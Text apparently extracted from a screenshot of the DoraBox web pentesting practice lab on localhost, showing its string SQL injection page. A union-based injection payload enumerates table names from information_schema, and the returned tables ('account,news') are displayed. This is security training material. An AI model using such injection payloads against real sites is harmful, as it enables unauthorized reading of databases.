 127.0.0.1/DoraBox-master/sql_injection/sql_string.php?title=DoraBox'
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
title: submit
SQLi语句：SELECT * FROM news WHERE title='DoraBox' and '1' ='2' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema='pentest'#'
标题 内容
2 account,news